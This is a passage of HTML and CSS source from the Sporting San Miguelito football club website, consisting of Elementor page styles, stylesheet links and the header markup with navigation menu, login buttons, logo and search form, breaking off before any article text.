.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-5da4d00 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-622 .elementor-element.elementor-element-5da4d00{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-5da4d00 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;}.elementor-622 .elementor-element.elementor-element-5da4d00 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-b189702{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-b189702 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-b189702 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-4faff48 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:33px 33px 33px 33px;}.elementor-622 .elementor-element.elementor-element-4faff48{text-align:start;}.elementor-622 .elementor-element.elementor-element-4faff48 img{width:100%;max-width:100%;}.elementor-622 .elementor-element.elementor-element-e5f5caa:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-e5f5caa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-622 .elementor-element.elementor-element-e5f5caa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 60px 0px 60px;}.elementor-622 .elementor-element.elementor-element-e5f5caa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-09bdb0e{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-6ef23ef{--spacer-size:46px;}.elementor-622 .elementor-element.elementor-element-a46aa0d > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-622 .elementor-element.elementor-element-a46aa0d{text-align:center;}.elementor-622 .elementor-element.elementor-element-a46aa0d .elementor-heading-title{font-family:"Oswald", Sans-serif;font-weight:400;letter-spacing:-0.1px;color:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-4a588e3.elementor-social-icon{background-color:#E300FF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-4a588e3.elementor-social-icon i{color:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-4a588e3.elementor-social-icon svg{fill:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-65a8471.elementor-social-icon{background-color:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-65a8471.elementor-social-icon i{color:#FF0000;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-65a8471.elementor-social-icon svg{fill:#FF0000;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-1a3652d.elementor-social-icon{background-color:#696969;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-1a3652d.elementor-social-icon i{color:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-1a3652d.elementor-social-icon svg{fill:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-widget-container{text-align:center;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-622 .elementor-element.elementor-element-eabacc7:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-eabacc7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-622 .elementor-element.elementor-element-eabacc7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 60px 0px 60px;}.elementor-622 .elementor-element.elementor-element-eabacc7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-48a8168{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-53b07bc:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-53b07bc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#050000;}.elementor-622 .elementor-element.elementor-element-53b07bc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;}.elementor-622 .elementor-element.elementor-element-53b07bc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-8e2b6db{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-bf206b6 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-weight:400;letter-spacing:-0.4px;color:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-19f2f15{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-8e71f9c{font-family:"Roboto", Sans-serif;font-size:16px;}.elementor-622 .elementor-element.elementor-element-37347fb{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-60a7c57:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-60a7c57 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-622 .elementor-element.elementor-element-60a7c57{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;}.elementor-622 .elementor-element.elementor-element-60a7c57 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-54b219a{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-54b219a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-54b219a > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-baba68a{--spacer-size:30px;}.elementor-622 .elementor-element.elementor-element-baba68a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-38e0052{--divider-border-style:solid;--divider-color:#262F3E;--divider-border-width:2px;}.elementor-622 .elementor-element.elementor-element-38e0052 .elementor-divider-separator{width:100%;}.elementor-622 .elementor-element.elementor-element-38e0052 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-622 .elementor-element.elementor-element-d85a5d0{--spacer-size:15px;}.elementor-622 .elementor-element.elementor-element-f8c13a5:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-f8c13a5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-622 .elementor-element.elementor-element-f8c13a5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 1% 5%;}.elementor-622 .elementor-element.elementor-element-f8c13a5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-d66f069{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-16cd234{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-c4570af{font-family:"Roboto", Sans-serif;}@media(max-width:1024px){.elementor-622 .elementor-element.elementor-element-8e71f9c{font-size:14px;}.elementor-622 .elementor-element.elementor-element-baba68a{--spacer-size:37px;}}@media(min-width:768px){.elementor-622 .elementor-element.elementor-element-c076185{width:100%;}}@media(max-width:767px){.elementor-622 .elementor-element.elementor-element-c076185 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-430926e{text-align:center;}.elementor-622 .elementor-element.elementor-element-430926e .elementor-heading-title{font-size:23px;}.elementor-622 .elementor-element.elementor-element-dd5c15d{width:50%;}.elementor-622 .elementor-element.elementor-element-dd5c15d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-622 .elementor-element.elementor-element-dd5c15d > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-a5bd997 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-622 .elementor-element.elementor-element-2e6d069{width:50%;}.elementor-622 .elementor-element.elementor-element-2e6d069 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-622 .elementor-element.elementor-element-2e6d069 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-f083013 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-622 .elementor-element.elementor-element-5da4d00{width:50%;}.elementor-622 .elementor-element.elementor-element-5da4d00 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-622 .elementor-element.elementor-element-5da4d00 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-17f0a06 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-622 .elementor-element.elementor-element-e5f5caa{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-09bdb0e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-622 .elementor-element.elementor-element-09bdb0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-09bdb0e > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-eabacc7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-8e2b6db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-622 .elementor-element.elementor-element-8e2b6db > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-8e2b6db > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-19f2f15 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-622 .elementor-element.elementor-element-8e71f9c{width:100%;max-width:100%;}.elementor-622 .elementor-element.elementor-element-37347fb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-622 .elementor-element.elementor-element-37347fb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-37347fb > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-340325f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-622 .elementor-element.elementor-element-60a7c57{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-baba68a{--spacer-size:30px;}.elementor-622 .elementor-element.elementor-element-d85a5d0{--spacer-size:9px;}.elementor-622 .elementor-element.elementor-element-d66f069 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-622 .elementor-element.elementor-element-d66f069 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-d66f069 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-16cd234 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}}</style>
<link property="stylesheet" rel='stylesheet' id='widget-spacer-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-animation-fadeIn-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://sportingsm.com/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1742283180' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-heading-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-image-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='swiper-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-swiper-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-social-icons-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-apple-webkit-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-divider-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='4911-css' href='//sportingsm.com/wp-content/uploads/custom-css-js/4911.css?v=4822' type="text/css" media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-13533 single-format-standard custom-background wp-custom-logo wp-theme-fcunited ua_chrome ehf-template-fcunited ehf-stylesheet-fcunited fcunited_inline_1840061678 body_tag scheme_default blog_mode_post body_style_wide is_single sidebar_hide expand_content trx_addons_present header_type_custom header_style_header-custom-6 header_position_default menu_style_top no_layout thumbnail_type_default post_header_position_under elementor-default elementor-kit-2823">

	
	
	<div class="body_wrap">

		<div class="page_wrap">
			<header class="top_panel top_panel_custom top_panel_custom_6 top_panel_custom_header-default				 without_bg_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="6" class="elementor elementor-6" data-elementor-post-type="cpt_layouts">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3ac8c506 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3ac8c506" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23743ed6 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="23743ed6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-608393b7 sc_fly_static elementor-widget elementor-widget-shortcode" data-id="608393b7" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">		<div data-elementor-type="wp-post" data-elementor-id="5039" class="elementor elementor-5039" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-354cad60 elementor-section-full_width stax-condition-yes stax-user_role_enabled-yes elementor-section-height-default elementor-section-height-default" data-id="354cad60" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56ec5616 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_right sc_inner_width_none" data-id="56ec5616" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-1e29d65e elementor-align-center elementor-widget__width-auto sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-button" data-id="1e29d65e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="/acceder/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-user"></i>			</span>
									<span class="elementor-button-text">Iniciar Sesión</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-66e4944f elementor-align-right elementor-widget__width-auto sc_fly_static elementor-widget elementor-widget-button" data-id="66e4944f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/sign-up" id="botonregistro">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Registrarse</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7101ee3 sc_layouts_row sc_layouts_row_type_normal elementor-section-content-middle scheme_dark elementor-section-full_width sc_layouts_row_fixed sc_layouts_row_fixed_always elementor-section-height-min-height elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="7101ee3" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1cb682a sc_inner_width_none sc_layouts_column_icons_position_left" data-id="1cb682a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-3e1162a sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="3e1162a" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://sportingsm.com/" id="trx_sc_layouts_logo_349916235" class="sc_layouts_logo sc_layouts_logo_default"><img fetchpriority="high" class="logo_image lazyload"
				 src="[data-uri]"
										 
											alt="Sporting SM" width="442" height="164" data-src="//sportingsm.com/wp-content/uploads/2021/08/logo-alo-blanco.png" decoding="async" data-srcset="//sportingsm.com/wp-content/uploads/2021/08/logo-alo-blanco.png 2x" data-eio-rwidth="442" data-eio-rheight="164"><noscript><img fetchpriority="high" class="logo_image"
					src="//sportingsm.com/wp-content/uploads/2021/08/logo-alo-blanco.png"
											srcset="//sportingsm.com/wp-content/uploads/2021/08/logo-alo-blanco.png 2x"
											alt="Sporting SM" width="442" height="164" data-eio="l"></noscript></a><!-- /.sc_layouts_logo -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-08a51c5 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_right sc_inner_width_none" data-id="08a51c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-bce9f91 sc_layouts_hide_on_mobile elementor-widget__width-inherit sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="bce9f91" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade hide_on_mobile" id="trx_sc_layouts_menu_1352352226" data-animation-in="slideInDown" data-animation-out="slideOutUp"		><ul id="sc_layouts_menu_600949743" class="sc_layouts_menu_nav"><li id="menu-item-4685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4685"><a href="https://sportingsm.com/"><span>NUESTRO CLUB</span></a>
<ul class="sub-menu"><li id="menu-item-4539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4539"><a href="https://sportingsm.com/nuestra-historia/"><span>Historia</span></a></li><li id="menu-item-10821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10821"><a href="https://sportingsm.com/el-club/"><span>El Club</span></a></li><li id="menu-item-4493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4493"><a href="https://sportingsm.com/estadio/"><span>Estadio</span></a></li><li id="menu-item-4531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4531"><a href="https://sportingsm.com/aliados-comerciales/"><span>Aliados Comerciales</span></a></li></ul>
</li><li id="menu-item-11656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11656"><a href="https://sportingsm.com/news/"><span>Noticias</span></a></li><li id="menu-item-9947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9947"><a href="#"><span>Equipos</span></a>
<ul class="sub-menu"><li id="menu-item-10412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10412"><a href="https://sportingsm.com/equipo-mayor/"><span>Equipo Mayor</span></a></li><li id="menu-item-12635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12635"><a href="https://sportingsm.com/equipo-mayor-galeria-8/"><span>· Galería</span></a></li><li id="menu-item-11234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11234"><a href="https://sportingsm.com/equipo-prom/"><span>Equipo Prom</span></a></li><li id="menu-item-12556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12556"><a href="https://sportingsm.com/prom-galeria/"><span>· Galería</span></a></li><li id="menu-item-11994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11994"><a href="https://sportingsm.com/juvenil/"><span>Equipo Juvenil</span></a></li><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://sportingsm.com/equipo-juvenil-galeria-2/"><span>· Galería</span></a></li></ul>
</li><li id="menu-item-6294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6294"><a href="https://sportingsm.com/responsabilidad-social/"><span>Responsabilidad Social</span></a></li><li id="menu-item-11194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11194"><a href="https://sportingsm.com/tiendita-rojinegra/"><span>Tiendita Rojinegra</span></a></li><li id="menu-item-5913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5913"><a href="https://sportingsm.com/contactos/"><span>Contáctanos</span></a></li><li id="menu-item-5392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5392"><a href="https://www.passline.com/sitio/2028965-sporting-san-miguelito"><span>Boletería</span></a>
<ul class="sub-menu"><li id="menu-item-6300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6300"><a href="https://sportingsm.com/codigo-de-conducta/"><span>Código de conducta</span></a></li></ul>
</li></ul></nav><!-- /.sc_layouts_menu -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-656263a sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet elementor-widget__width-auto sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="656263a" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div id="trx_sc_layouts_menu_421742159" class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button without_menu">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-b41ee0d sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="b41ee0d" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div id="trx_sc_layouts_search_1965682508" class="sc_layouts_search hide_on_mobile"><div class="search_wrap search_style_expand layouts_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://sportingsm.com/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search..." value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div></div><!-- /.sc_layouts_search -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-23a5bc8 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="23a5bc8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b98041 sc_column_fixed sc_inner_width_none sc_layouts_column_icons_position_left" data-id="5b98041" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-f24b651 sc_fly_static elementor-widget elementor-widget-spacer" data-id="f24b651" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b70eb50 scheme_dark elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="b70eb50" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed1b682 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="ed1b682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-412c6dc sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_fly_static elementor-widget elementor-widget-spacer" data-id="412c6dc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-612f306 sc_fly_static elementor-invisible elementor-widget elementor-widget-trx_sc_layouts_title" data-id="612f306" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_mobile&quot;:&quot;fadeIn&quot;}" data-widget_type="trx_sc_layouts_title.default">
				<div class="elementor-widget-container">
					<div id="trx_sc_layouts_title_899331902" class="sc_layouts_title with_content without_image without_tint"><div class="sc_layouts_title_content"><div class="sc_layouts_title_title">							<h1 class="sc_layouts_title_caption"></h1>
							</div><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://sportingsm.com/">Home</a><span class="breadcrumbs_delimiter"></span><a href="https://sportingsm.com/noticia-2/">Todas las entradas</a><span class="breadcrumbs_delimiter"></span></div></div></div><!-- .sc_layouts_title_content --></div><!-- /.sc_layouts_title -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-b76221f sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_fly_static elementor-widget elementor-widget-spacer" data-id="b76221f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a>
		<a class="sc_layouts_logo" href="https://sportingsm.com/">
